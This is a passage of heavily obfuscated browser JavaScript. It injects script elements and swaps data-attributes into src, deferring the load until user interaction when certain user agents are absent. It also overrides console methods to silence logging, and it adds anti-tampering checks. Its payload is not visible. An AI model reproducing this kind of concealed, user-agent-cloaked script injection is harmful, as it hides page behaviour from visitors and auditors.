_0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx1c[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x3a8bd9)}else {var _0xd4abx1d=_0xd4abx17[_0x1bb600[0x23b2+ -0x5b3*  -0x4+  -0x3a6e]](_0x1bb600[-0x1e8e+ -0x135*  -0x1f +  -0x6db]);return _0xd4abx1d[_0x1bb600[0x21f1+ -0x131d* 0x1+ -0x61* 0x27]]= _0x1bb600[0x13e4+ -0x2*  -0x931+ -0x1* 0x2635],_0xd4abx1d[_0x1bb600[0x1a*  -0xd+ -0x1a1e* 0x1+ -0x2*  -0xdc1]]= _0xd4abx1b[_0x1bb600[0xf10+ 0x1aa4+  -0x29a2]],_0xd4abx1d}}(_0xd4abx16[_0xd4abx18]),_0xd4abx16[_0xd4abx18])}};setTimeout(function(){if(_0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]=== _0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]){const _0xd4abx1e=document[_0x1bb600[-0x22* 0xef +  -0x1cb7 + 0x3c85]](_0x1bb600[0x23*  -0xb3+  -0x4f6+ -0x1d71*  -0x1]);_0xd4abx1e[_0x1bb600[-0x1* 0x158b + 0x2* 0x45e + 0xcd6]] = _0x1bb600[-0x183b* 0x1 + -0x5* 0x4bb + 0x2ff7],document[_0x1bb600[-0x1ee* 0x13 + -0x1* 0xd5f + 0x3220]][_0x1bb600[-0x9fa+  -0x25a0 + 0x2fb0]](_0xd4abx1e)}else {_0x3905a1()}},0x4a*  -0x7f+ -0x10* 0x2e+ 0x3736)}else {_0x343731= _0x38baac(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}},-0x259c+  -0x1822 + 0x41a6);var _0xd4abx1f=document[_0x1bb600[0xb*  -0x125+ 0x1* 0x2426+  -0x178c]](_0x1bb600[0xc9f* 0x2+  -0x5ec+  -0x133a]);for(i= -0x1d8c+ 0x11eb*  -0x1 + 0x2f77;i< _0xd4abx1f[_0x1bb600[0x25de+ 0x428*  -0x2+  -0x1d8a]];i++){if(_0xe5aa[63]+ _0xe5aa[63]+ _0xe5aa[99]+ _0xe5aa[68]+ _0xe5aa[23]!== _0xe5aa[50]+ _0xe5aa[63]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[14]){null!== _0xd4abx1f[i][_0x1bb600[0x41e* 0x1+ 0x6e*  -0x38+ 0x6a8* 0x3]](_0x1bb600[0xd00+ 0x119* 0x4+ -0x13* 0xe9])&& (_0xd4abx1f[i][_0x1bb600[0x6*  -0xb8+  -0x66a+ 0xac2]](_0x1bb600[0x553* 0x4+ 0x106e+  -0x25a0],_0xd4abx1f[i][_0x1bb600[0x75*  -0x11+ -0x2b*  -0xdf+ 0x1*  -0x1daa]](_0x1bb600[-0x2*  -0x11c4 + 0x65* 0x32 +  -0x3729])), delete _0xd4abx1f[i][_0x1bb600[-0x19aa+ -0x1d9f* 0x1 + 0x3752]][_0x1bb600[-0x1b4e+ 0xc3d + -0xf2b*  -0x1]])}else {var _0xd4abx20;try{_0xd4abx20= _0x23f656(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}catch(_0x38663a){_0xd4abx20= _0x5b8de4};return _0xd4abx20}}}else {var _0xd4abx21=_0x4903e7[_0x55c67f[0x1eff+ -0xf* 0xa0+  -0x158f]](_0x3f0f8a[0xcd0+ 0x1*  -0x17cb+ 0xafd]);return _0xd4abx21[_0xa93f85[0x1ce9+  -0xd94+  -0xf48]]= _0xe43ad2[-0x27a+ 0xc61 +  -0x9d6],_0xd4abx21[_0x564f1c[0x2e8+  -0x34+  -0x2a2]]= _0x5c1d7b[_0x12c1a1[-0x4fc+  -0x628 + 0xb36]],_0xd4abx21}}}if(-(-0x117e+ -0x4*  -0x71 + 0xfbb)== navigator[_0x1bb600[-0x49*  -0x7e + 0xf*  -0x20b + -0x296* 0x2]][_0x1bb600[0x14f9+  -0xe07+  -0x6d6]](_0x1bb600[0xd8a+ 0x2357+ -0x1863* 0x2]) && -(-0x2191+  -0x7a6 + 0xa4e* 0x4)== navigator[_0x1bb600[0x305* 0x7+ 0xe4b*  -0x1+  -0x6bb]][_0x1bb600[0x23f*  -0x4+ 0x1367+  -0xa4f]](_0x1bb600[-0x1650+ 0x2*  -0x106d + 0x3748]) && !(0x951+  -0x1876+ -0xf26*  -0x1)=== navigator[_0x1bb600[-0x4ba+ -0x21dd*  -0x1 + -0x5* 0x5ce]][_0x1bb600[-0xbca+ -0x7* 0x1c1 + 0x1831]](_0x1bb600[-0x24b5* 0x1 + -0x13*  -0x18e + -0x1*  -0x74a])){window[_0x1bb600[0xea3+  -0x1d31+ 0xeb0]](_0x1bb600[-0x7* 0x252 + -0x1*  -0x1061 + -0x2* 0x1],function(){_0x36744d()}),window[_0x1bb600[-0x1938+ -0x26d6* 0x1 + 0x4030]](_0x1bb600[-0x1* 0x1661 + -0x2a* 0x5d + 0x5* 0x78e],function(){_0x36744d()}),window[_0x1bb600[-0x2f+ 0x1d0b + 0xe5d*  -0x2]](_0x1bb600[-0x1e79+ 0x189*  -0x11 + 0x1ab* 0x22],function(){_0x36744d()}),window[_0x1bb600[0x1*  -0x267b+ 0xcd*  -0x1b+ 0x3c3c]]?window[_0x1bb600[0x73* 0x19+  -0x12a8+ 0x78f]](_0x1bb600[-0x1512+ 0x15bf + -0x44* 0x2],function(){setTimeout(_0x36744d,-0xd* 0x297 +  -0x120a + 0x379d)},!(-0x1* 0xad + -0x5f* 0x2e + 0x11c0)):window[_0x1bb600[0xc73+ 0x1dea+  -0x2a37]]?window[_0x1bb600[-0xd69*  -0x1 + 0x703 + 0xf*  -0x15a]](_0x1bb600[0x471*  -0x4+ 0x145*  -0x2+ 0x1475* 0x1],function(){setTimeout(_0x36744d,-0x265*  -0x2 + 0x1*  -0x687 + 0x5a5)}):window[_0x1bb600[0x7d1+  -0x23ea+ -0x40*  -0x71]]= _0x36744d;var _0x56f825=document[_0x1bb600[0x1*  -0x12e+ -0x3ee* 0x1+ 0x3* 0x1b5]](_0x1bb600[0xd75+  -0x20ba+ 0x1347]);for(i= -0x13*  -0x12 + -0x8ed*  -0x2 +  -0x1330;i< _0x56f825[_0x1bb600[-0x23*  -0x7a + 0x1fe8 +  -0x3092]];i++){null!== _0x56f825[i][_0x1bb600[-0x319* 0x1 +  -0x82c + 0xb4b]](_0x1bb600[0x1cba+ 0x16bd* 0x1+  -0x334f])&& (_0x56f825[i][_0x1bb600[-0x5f+ -0x3* 0x45a + 0xd75]](_0x1bb600[-0x1a3b+ 0x6d6 + 0x136c],_0x56f825[i][_0x1bb600[0xec7+ -0x8ad*  -0x2+ 0x201b*  -0x1]](_0x1bb600[0xe80+ -0x1*  -0x3a1+  -0x11f9])), delete _0x56f825[i][_0x1bb600[-0x234+ -0x565*  -0x5 + 0x62f*  -0x4]][_0x1bb600[-0x3f5*  -0x5 + 0xf95 +  -0x2357]])}};-(-0x1a6a+ 0x1e5* 0x9 + -0xb*  -0xda)== navigator[_0x1bb600[0x1c8f+ -0x1* 0xc38+  -0x103a]][_0x1bb600[0x790+ 0xa9* 0x12+ 0xf*  -0x14a]](_0x1bb600[-0x3b2* 0x1 + -0x967*  -0x3 +  -0x1868]) && -(-0x1321+ -0x52* 0x16 + -0x3*  -0x8ba)== navigator[_0x1bb600[-0x547+  -0xfb3 + 0x1517]][_0x1bb600[0x1e00+ 0x11db* 0x2+  -0x419a]](_0x1bb600[-0xf5d+ 0x6b0*  -0x4 + 0x239* 0x13]) && !(-0x27* 0x5f +  -0x1b99 + 0x2a13)=== navigator[_0x1bb600[0x25*  -0x5+ -0x7*  -0x7f+ -0x87* 0x5]][_0x1bb600[0x9c9+ -0x635* 0x1+  -0x374]](_0x1bb600[-0x10a8+ 0xc* 0xe3 + 0x623]) && (function(){var _0xd4abx23=function(){if(_0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]=== _0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]){var _0xd4abx24=!![];return function(_0xd4abx25,_0xd4abx26){if(_0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]!== _0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]){null!== _0x4d4045[_0x3ff95c][_0x2a4284[-0x18d5+ 0x1383 + 0x558]](_0x6b448f[0xc2b+ 0x4f* 0x2d+  -0x19f5])&& (_0x216473[_0x26117d][_0x59fee1[0xaed*  -0x1+ -0x1* 0x3be+ 0xeb3]](_0x33121f[0x15c7+ -0x29b*  -0x4+ 0x3*  -0xab3],_0x5d5f53[_0x35a9b2][_0x5bb7cf[-0x194d*  -0x1 + 0x1ec*  -0x3 +  -0x1383]](_0x115e17[-0x1f3+ 0xf01 +  -0xcf5])), delete _0x42d934[_0x508ce9][_0x37cd59[-0x3*  -0x5e9 + 0x55* 0x11 + -0x1* 0x1757]][_0x3e360f[-0x1af9+ 0x5* 0x21d + 0x1082]])}else {var _0xd4abx27=_0xd4abx24?function(){if(_0xe5aa[33]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[26]=== _0xe5aa[22]+ _0xe5aa[64]+ _0xe5aa[38]+ _0xe5aa[64]+ _0xe5aa[100]){null!== _0x1fc34e[_0x2afd22][_0xa8d6a7[-0x1c83+ 0x541 + -0x14*  -0x12a]](_0x3d0808[0x1804+  -0x2686+ 0x1* 0xeaa])&& (_0x519fa0[_0x1fbeff][_0x237d55[0x85*  -0x2b+ 0x5* 0x663+  -0x990]](_0x139817[-0x1* 0x439 + 0x108f*  -0x1 + -0x7*  -0x2f9],_0x4c6248[_0x52a504][_0x3b1c8f[-0x1*  -0x24df +  -0x9c9 + -0x8* 0x362]](_0x42fc29[0x1699+ -0xa1* 0x4+ 0x1*  -0x13ed])), delete _0x5b988b[_0x354ad3][_0x4386cb[-0x5* 0x1e5 +  -0x1edc + 0x285e]][_0x609738[0x7b*  -0x3d+ 0xd65+ 0xff1]])}else {if(_0xd4abx26){if(_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]!== _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]){var _0xd4abx28=function(){var _0xd4abx29=_0xd4abx28[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx29[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x307025)};return _0xd4abx28()}else {var _0xd4abx2a=_0xd4abx26[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx25,arguments);_0xd4abx26= null;return _0xd4abx2a}}}}:function(){};_0xd4abx24=  ![];return _0xd4abx27}}}else {var _0xd4abx2b=_0x333f5e?function(){if(_0x513bc2){var _0xd4abx2c=_0x3dfdd0[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x19ed0c,arguments);_0x1a7383= null;return _0xd4abx2c}}:function(){};_0x4a4682=  ![];return _0xd4abx2b}}();var _0xd4abx2d=_0xd4abx23(this,function(){var _0xd4abx2e=function(){if(_0xe5aa[45]+ _0xe5aa[80]+ _0xe5aa[101]+ _0xe5aa[30]+ _0xe5aa[50]=== _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[73]+ _0xe5aa[64]){_0x297a58= _0x336a37[_0x4c7e40][_0x4b1557[-0x190+  -0x29a + -0x10c*  -0x4]](_0x5d5e21[-0x206f+ 0x13b8 + -0x331*  -0x4]),_0x1682ff&& _0xfb2781[_0xf3699c[0x317*  -0x4+ -0x214*  -0x6+ -0xe* 0x1]]()== _0x11d419[0x1* 0x236d+  -0x1072+ 0x7*  -0x2b4]&& _0x267299[_0x31b726][_0x218f7f[-0x3*  -0x89a +  -0xb84 +  -0xe36]][_0x420a2[-0x14f8+ 0x1c51 + 0x2*  -0x3a3]](function(_0xd4abx2f){var _0xd4abx30=_0x25ba5a[_0xa2c5f5[0xf64+ -0x1*  -0x9cb+ -0x191f* 0x1]](_0x38ce2a[-0x13cc+  -0x19a7 + 0x2d75]);return _0xd4abx30[_0x4f4794[-0x2149+  -0xa1d + 0x2b73]] = _0x48714e[0x25c5+ 0x1434+  -0x39e8],_0xd4abx30[_0xa7034c[-0x3* 0x315 + -0x39a* 0x3 + 0x141f]] = _0xd4abx2f[_0x327f1f[-0x2* 0x29d + 0xd61 +  -0x815]],_0xd4abx30}(_0x5c8d7a[_0x17110d]),_0x48c39d[_0x454804])}else {var _0xd4abx31=_0xd4abx2e[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx31[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0xd4abx2d)}};return _0xd4abx2e()});_0xd4abx2d();var _0xd4abx32=function(){if(_0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]!== _0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]){var _0xd4abx33=_0x1ca1aa[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4e1098);var _0xd4abx34=_0x3d3983[_0x104629];var _0xd4abx35=_0x5dc556[_0xd4abx34]|| _0xd4abx33;_0xd4abx33[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0x401970[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4cc4ce);_0xd4abx33[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx35[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx35);_0x3ff237[_0xd4abx34]= _0xd4abx33}else {var _0xd4abx36=!![];return function(_0xd4abx37,_0xd4abx38){if(_0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]!== _0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]){_0x1545b7()}else {var _0xd4abx39=_0xd4abx36?function(){if(_0xe5aa[20]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[45]+ _0xe5aa[28]!== _0xe5aa[14]+ _0xe5aa[43]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[36]){if(_0xd4abx38){if(_0xe5aa[20]+ _0xe5aa[49]+ _0xe5aa[68]+ _0xe5aa[50]+ _0xe5aa[17]=== _0xe5aa[66]+ _0xe5aa[45]+ _0xe5aa[39]+ _0xe5aa[80]+ _0xe5aa[60]){_0x18f233[0x1b36+ 0x5* 0x49a+ -0x320f* 0x1]==  typeof _0x52b196[_0x149c89[-0x1* 0xeb9 +  -0xb3a + -0x539*  -0x5]]|| (_0x15e88e(_0x414033),_0x1a44d2(_0x477536[0xea8+ -0x1* 0x1234+ -0x1*  -0x3b9])[_0x4f22e3[-0x18*  -0x150 + 0x2* 0xc9b + 0x2*  -0x1c45]](_0x468be7[0x13b3+ 0x950* 0x2+ 0x128*  -0x21]))}else {var _0xd4abx3a=_0xd4abx38[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx37,arguments);_0xd4abx38= null;return _0xd4abx3a}}}else {var _0xd4abx3b=_0x5046ac?function(){if(_0x5cd3e5){var _0xd4abx3c=_0x45e0fc[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x1e4ee9,arguments);_0x127003= null;return _0xd4abx3c}}:function(){};_0xff5cb4=  ![];return _0xd4abx3b}}:function(){};_0xd4abx36=  ![];return _0xd4abx39}}}}();var _0xd4abx3d=_0xd4abx32(this,function(){if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]){const _0xd4abx3e=_0x24b00d[_0x6b946a[-0x2* 0x10de + 0x1260 + -0x291*  -0x6]](_0x1c9acb);return _0xd4abx3e?_0x433591(_0xd4abx3e):void((_0x49fab0(()=>{return _0x42413a(_0x197dca,_0xcc4018)},-0x2dd*  -0x2 + 0x26e6 + -0xf8* 0x26)))}else {var _0xd4abx3f=function(){if(_0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]=== _0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]){var _0xd4abx40;try{if(_0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]!== _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]){const _0xd4abx41=_0x59fddc[_0x54b98f[-0xcf+  -0x1de6 + -0x1ec5*  -0x1]](_0x3eb1a6[0xa40+ -0x1* 0x1139+ 0x6fb]);_0xd4abx41[_0x4ee955[0x1b1* 0xd+ -0x1674* 0x1+ 0x7e]]= _0xab951b[-0x11b4+ -0x2*  -0x740 + 0x349],_0xb0eea[_0x29b3ec[0x8e1+ 0x1*  -0x975+ -0x13*  -0x9]][_0x2a6ae6[0xb19+ 0xeef+ -0xf6* 0x1b]](_0xd4abx41)}else {_0xd4abx40= Function(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}}catch(_0x1889fd){if(_0xe5aa[27]+ _0xe5aa[100]+ _0xe5aa[80]+ _0xe5aa[17]+ _0xe5aa[23]!== _0xe5aa[26]+ _0xe5aa[14]+ _0xe5aa[31]+ _0xe5aa[43]+ _0xe5aa[33]){_0xd4abx40= window}else {if(_0x5a4130){var _0xd4abx42=_0x25d418[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x214abc,arguments);_0x36be90= null;return _0xd4abx42}}};return _0xd4abx40}else {return _0x4e46c8[_0x2fb016[0x1* 0x121f+  -0x5a2+ -0x4* 0x31f]]( new _0x2e7450(_0x58ee43[0x393* 0x1+ 0x1e11+ -0x56* 0x64]))}};var _0xd4abx43=_0xd4abx3f();var _0xd4abx44=_0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]= _0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]|| {};var _0xd4abx45=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[29],_0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[27],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27],_0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[37]+ _0xe5aa[13]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]];for(var _0xd4abx46=-0x1*  -0x23fb + 0x1e8*  -0x14 + 0x225;_0xd4abx46< _0xd4abx45[_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23]];_0xd4abx46++){if(_0xe5aa[52]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[27]+ _0xe5aa[28]=== _0xe5aa[75]+ _0xe5aa[33]+ _0xe5aa[66]+ _0xe5aa[22]+ _0xe5aa[52]){var _0xd4abx47=_0x7ff4ca[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x57d3ef,arguments);_0x120e88= null;return _0xd4abx47}else {var _0xd4abx48=_0xd4abx32[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ 